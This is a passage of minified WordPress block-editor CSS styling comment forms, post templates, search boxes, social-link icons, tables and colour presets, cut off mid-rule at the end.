:where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 